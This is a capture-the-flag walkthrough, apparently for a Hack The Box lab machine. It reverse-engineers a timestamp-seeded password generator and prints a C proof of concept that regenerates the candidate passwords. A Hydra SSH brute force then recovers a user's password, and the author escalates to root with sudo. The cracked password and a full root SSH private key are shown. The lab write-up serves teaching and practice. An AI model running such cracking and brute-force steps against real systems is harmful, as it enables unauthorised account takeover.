
After looking at this, there’s a possible algorithm on pattern, which probably means to generate a random password based on the current timestamp, and the password length are around 20 bits.

Possible variables like such:
<details> <summary>Click to view text output</summary>'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789',0
unsigned __int64 __fastcall generate_password(unsigned int current_time_bysecond_struct)
{
int i;
char password_string[24];
unsigned __int64 v4;
v4 = __readfsqword(0x28u);
srand(current_time_bysecond_struct);
for ( i = 0; i <= 19; ++i )
password_string[i] = aAbcdefghijklmn[rand() % 62];
password_string[20] = 0;
puts(password_string);
return v4 - __readfsqword(0x28u);
}
int __fastcall main(int argc, const char **argv, const char **envp)
{
struct timeval current_time_bysecond;
unsigned __int64 v5;
v5 = __readfsqword(0x28u);
gettimeofday(¤t_time_bysecond, 0LL);
generate_password(1000 * LODWORD(current_time_bysecond.tv_sec) + current_time_bysecond.tv_usec / 1000);
return 0;
}
Note: The content is not defined explicitly in the code, however it is defined in the data area of the program assembly code.
-
When the program starts, first initialize onetimeval Structure. According to the network query, the structure is used to store system time information. Structure is stored in tv.secand tv.usec The two variables on tv_sec The timestamp is stored, the accuracy is seconds, and the variable type istime_t; andtv.usec Stored is the microsecond value of a certain moment, and the maximum number of digits is 6 Bit integer, variable type is a normal integerint.
-
After the initialization of the variable, the program execute sgettimeofday() Method, write the timestamp and microsecond value information of the current moment timeval Structure. Then the program called. generate_password Functions with parameters:tv_sec Multiply the timestamp value by 1000 The result plus tv.usec Divide the microsecond value by 1000 The result.

I just re-look at the SQLMap results earlier, seems Password generator for Neo are being used.

So after looking back at MySQL, MySQL The command execution record obtained in the database determines the timestamp value when the system administrator executes the password change command tv_sec Value is 1725028842, but that time stamp is only 10 Bit, accuracy only for seconds, does not contain time information in microseconds.
In this case, we can try to write C to attack it, in order to 1 miliseconds (1000Microseconds) for a cyclic unit, set tv_usec.
The value is generated according to the program logic and the password dictionary.
PoC:

#include<time.h>
#include<stdio.h>
#include<stdlib.h>
void generate_password(unsigned int modified_timestamp) {
char password_string[24];
char aAbcdefghijklmn[62] = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
srand(modified_timestamp);
for (int i = 0; i <= 19; ++i)
password_string[i] = aAbcdefghijklmn[rand() % 62];
password_string[20] = '\0';
puts(password_string);
}
int main() {
int tv_usec;
int tv_sec = 1725028842;
for (int i = 0; i < 1000000; i = i + 1000) {
tv_usec = i;
generate_password(tv_sec * 1000 + tv_usec / 1000);
}
return 0;
}
Now we just need to compile it and run the script:
┌──(kali㉿kali)-[~]
└─$ sudo gcc attack.c -o attack.elf
┌──(kali㉿kali)-[~]
└─$ sudo chmod +x attack.elf
┌──(kali㉿kali)-[~]
└─$ sudo su
┌──(root㉿kali)-[/]
└─# ./attack.elf > neo_pass.lst
Great, it should be generating around 1000:
┌──(kali㉿kali)-[~]
└─$ cat neo_pass.lst| wc -l
1000
- Hunting root Access Password Recovery
Just fire up our Neo User and Passwords lists, in this case it should be safe to use Hydra for recovery and SSH logon, supposed it’s on WhiteRabbit domain, so the ports are normal 22 for SSH:
hydra -l neo -P neo_pass.lst -f ssh://10.10.11.63
┌──(kali㉿kali)-[~]
└─$ hydra -l neo -P neo_pass.lst -f ssh://10.10.11.63
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-11-07 04:34:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1/p:1000), ~63 tries per task
[DATA] attacking ssh://10.10.11.63:22/
[22][ssh] host: 10.10.11.63 login: neo password: WBSxhWgfnMiclrV4dqfj
[STATUS] attack finished for 10.10.11.63 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at
That’s it:
User: neo
password: WBSxhWgfnMiclrV4dqfj
┌──(kali㉿kali)-[~]
└─$ netexec ssh whiterabbit.htb -u neo -p 'WBSxhWgfnMiclrV4dqfj'
SSH 10.10.11.63 22 whiterabbit.htb [*] SSH-2.0-OpenSSH_9.6p1 Ubuntu-3ubuntu13.9
SSH 10.10.11.63 22 whiterabbit.htb [*] Current user: ‘neo’ was in ‘sudo’ group, please try ‘--sudo-check’ to check if user can run sudo shell
SSH 10.10.11.63 22 whiterabbit.htb [+] neo:WBSxhWgfnMiclrV4dqfj Linux - Shell access!
And we’re in:
┌──(kali㉿kali)-[~]
└─$ ssh neo@whiterabbit.htb
neo@whiterabbit.htb’s password:
Welcome to Ubuntu 24.04.2 LTS (GNU/Linux 6.8.0-57-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the ‘unminimize’ command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
To run a command as administrator (user “root”), use “sudo <command>”.
See “man sudo_root” for details.
Last login:
neo@whiterabbit:~$
And we got lucky since Neo User are also root, just doing my check-lists and Neo got root with sudo -i, supposed sudo su and others works to:

neo@whiterabbit:~$ ls -al
total 28
drwxr-x--- 4 neo neo 4096 Mar 24 2025 .
drwxr-xr-x 4 root root 4096 Aug 30 2024 ..
lrwxrwxrwx 1 neo neo 9 Aug 27 2024 .bash_history -> /dev/null
-rw-r--r-- 1 neo neo 220 Mar 31 2024 .bash_logout
-rw-r--r-- 1 neo neo 3771 Mar 31 2024 .bashrc
drwx------ 2 neo neo 4096 Aug 27 2024 .cache
-rw-r--r-- 1 neo neo 807 Mar 31 2024 .profile
drwx------ 2 neo neo 4096 Aug 27 2024 .ssh
neo@whiterabbit:~$ cd .ssh
neo@whiterabbit:~/.ssh$ ls
authorized_keys
neo@whiterabbit:~/.ssh$ cat authorized_keys
neo@whiterabbit:~/.ssh$ cd ..
neo@whiterabbit:~$ sudo -i
[sudo] password for neo:
root@whiterabbit:~# id
uid=0(root) gid=0(root) groups=0(root)
root@whiterabbit:~# cd /root
root@whiterabbit:~# ls -al
total 36
drwx------ 6 root root 4096 Nov 7 04:01 .
drwxr-xr-x 22 root root 4096 Mar 24 2025 ..
lrwxrwxrwx 1 root root 9 Aug 27 2024 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Apr 22 2024 .bashrc
drwx------ 4 root root 4096 Aug 30 2024 .cache
drwx------ 3 root root 4096 Aug 30 2024 .docker
drwxr-xr-x 3 root root 4096 Mar 24 2025 .local
-rw-r--r-- 1 root root 161 Apr 22 2024 .profile
drwx------ 2 root root 4096 Aug 30 2024 .ssh
-rw-r----- 1 root root 33 Nov 7 04:01 root.txt
root@whiterabbit:~# cd .ssh
root@whiterabbit:~/.ssh# ls -al
total 8
drwx------ 2 root root 4096 Aug 30 2024 .
drwx------ 6 root root 4096 Nov 7 04:01 ..
root@whiterabbit:~/.ssh#
Let’s make the Key RSA for root:
<details> <summary>Click to view bash output</summary>root@whiterabbit:~/.ssh# ls -al
total 8
drwx------ 2 root root 4096 Aug 30 2024 .
drwx------ 6 root root 4096 Nov 7 04:01 ..
root@whiterabbit:~/.ssh# ssh-keygen -t rsa -b 4096 -C "root@whiterabbit.htb"
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): /root/.ssh/id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:zh37iNkj29XuW2GgQ8XaCpFX1SnzJ2RMsqq9Yj1hi1w root@whiterabbit.htb
The key’s randomart image is:
+---[RSA 4096]----+
| . +=o.o|
| o ..*+..|
| o.+++ |
| ..o..o..|
| S +o. +.|
| o +E+... .|
| .+=+o. . .|
| *=== . . |
| .++=o..+. |
+----[SHA256]-----+
root@whiterabbit:~/.ssh# ls -al
total 16
drwx------ 2 root root 4096 Nov 7 04:42 .
drwx------ 6 root root 4096 Nov 7 04:01 ..
-rw------- 1 root root 3389 Nov 7 04:42 id_rsa
-rw-r--r-- 1 root root 746 Nov 7 04:42 id_rsa.pub
root@whiterabbit:~/.ssh# cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAACFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAgEAzLLmYXIB5uw8ELNuGQ6tLo+xCdliiJr18GWYQCeJ9wA2BiZuYJK7
ySgRen35uFpQab+jbiuJiFqai6Ujqt8mXFHQYdi8WG3ZIfUFgXvWG+TjihFpoxsU531Hu8
F/I2ijtx3uoJsS0mw5YbxYXC0s00CDEhzMO79gl7pHgVzEZFETpnxZayQDSdaQLSQHmJ5i
jvhqJj7bbBdhHMIxdOL54boV7JOdO7TG/w1vd0g90Q/PsjR1pqaWmKgY3IOM0Xm2CaVc6L
MtszUjHxUg3VLQGcpph4Xl4eL+TMot7xbLMg/S/9RM2sUlxY9pTr7s+wD2TG6ZZTw9bNqQ
Up48CeFS8nPDaTauFNKPIWIZmurpZOYNph9m4CGnVdO0PEqa1og8TvyrOFwZ5feUsANEiV
kxIgJRIfw53Rn3/cmTevjZSpqnsjsM95Ey5XfLKrB3zZJZOrNrCCaA3ZM35BujhthsJfGB
krrU3fP8ZCyN2VyRlTTkJ9mRkj1+sq1S6yoWeKKR5khhvUsf+5uWX1mdCljWi7GO7Y2Fce
XNjGingIsnSl6rL/ia03uf7mePsW6ZVWhWjBYZBTJamJY9oZdoeva48nD6MyUXb7l8pfYJ
ILq7W6H/Bi3LG/mJ2QqnipG5BxlCSmMGVhDdZ33DRmBzAKEYrX6i6tN9qCWhvy2q+U2mej
kAAAdQM7BC8TOwQvEAAAAHc3NoLXJzYQAAAgEAzLLmYXIB5uw8ELNuGQ6tLo+xCdliiJr1
8GWYQCeJ9wA2BiZuYJK7ySgRen35uFpQab+jbiuJiFqai6Ujqt8mXFHQYdi8WG3ZIfUFgX
vWG+TjihFpoxsU531Hu8F/I2ijtx3uoJsS0mw5YbxYXC0s00CDEhzMO79gl7pHgVzEZFET
pnxZayQDSdaQLSQHmJ5ijvhqJj7bbBdhHMIxdOL54boV7JOdO7TG/w1vd0g90Q/PsjR1pq
aWmKgY3IOM0Xm2CaVc6LMtszUjHxUg3VLQGcpph4Xl4eL+TMot7xbLMg/S/9RM2sUlxY9p
Tr7s+wD2TG6ZZTw9bNqQUp48CeFS8nPDaTauFNKPIWIZmurpZOYNph9m4CGnVdO0PEqa1o
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
-----END OPENSSH PRIVATE KEY-----
root@whiterabbit:~/.ssh#
Done, and we’re root and compromised the whole system. Hope you guys enjoy our journey.

Hope you all like it, Happy Hacking!